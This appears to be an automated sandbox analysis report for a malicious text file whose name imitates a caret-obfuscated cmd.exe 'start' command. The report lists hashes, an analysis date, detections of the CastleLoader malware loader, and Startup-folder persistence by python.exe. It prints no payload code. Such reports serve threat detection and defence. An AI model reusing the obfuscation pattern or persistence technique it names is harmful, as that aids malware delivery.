




| File name: | CWINDOWSsystem32cmd.exe k s^t^a^r^t.txt |
| Full analysis: | https://app.any.run/tasks/a4aeff7b-2fa2-4623-80e8-58aa2658770f |
| Verdict: | Malicious activity |
| Threats: | CastleLoader is a modern malware loader designed to quietly establish initial access and deliver follow-up payloads such as stealers, RATs, and ransomware. It focuses on stealth, flexibility, and rapid payload rotation, making it an effective tool for financially motivated threat actors and a persistent problem for enterprise defenders. |
| Analysis date: | March 30, 2026, 18:56:22 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | DC538704E07D58396FB9793F27D90AFC |
| SHA1: | 6317CAF01D59CB87D255C41C1BC7CE9583153DCA |
| SHA256: | 02BA5FF01E854D54E8F99B480CF03B4A1BD698900CA5BF2DF25CC7F39686AB50 |
| SSDEEP: | 6:IRLZHuJkQbsbYyzbnfPU+KoLNKa3D2fmx+e1hxy1w:IRtOkQb9w0+Nd2fEhxl |




MALICIOUS
CASTLELOADER has been detected
- cmd.exe (PID: 7452)
CASTLELOADER has been detected (YARA)
- python.exe (PID: 3136)
Create files in the Startup directory
- python.exe (PID: 3136)
SUSPICIOUS

